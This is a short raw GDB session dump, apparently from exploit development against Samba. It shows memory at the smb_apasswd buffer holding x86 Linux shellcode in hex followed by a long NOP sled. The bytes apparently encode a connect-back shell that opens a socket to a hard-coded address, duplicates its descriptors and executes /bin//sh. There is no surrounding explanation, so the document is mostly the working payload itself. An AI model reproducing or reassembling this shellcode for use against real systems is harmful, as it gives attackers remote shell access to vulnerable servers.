 (gdb) p &smb_apasswd
$2 = (pstring *) 0xffffd21a
(gdb) x/300x 0xffffd21a
0xffffd21a: 0xdb31c031 0xb151c931 0x01b15106 0x5102b151
0xffffd22a: 0x01b3e189 0x80cd66b0 0xc031c289 0x5151c931
0xffffd23a: 0x6eb3a768 0x046866fb 0x6602b1d2 0xb3e78951
0xffffd24a: 0x52575310 0x03b3e189 0x80cd66b0 0xc139c931
0xffffd25a: 0xc0310674 0x80cd01b0 0x3fb0c031 0x80cdd389
0xffffd26a: 0x3fb0c031 0x01b1d389 0xc03180cd 0xd3893fb0
0xffffd27a: 0x80cd02b1 0xd231c031 0x2f6e6850 0x2f686873
0xffffd28a: 0x8969622f 0x895350e3 0xcd0bb0e1 0xb0c03180
0xffffd29a: 0x9080cd01 0x90909090 0x90909090 0x90909090
0xffffd2aa: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd2ba: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd2ca: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd2da: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd2ea: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd2fa: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd30a: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd31a: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd32a: 0x90909090 0x90909090 0x90909090 0x90909090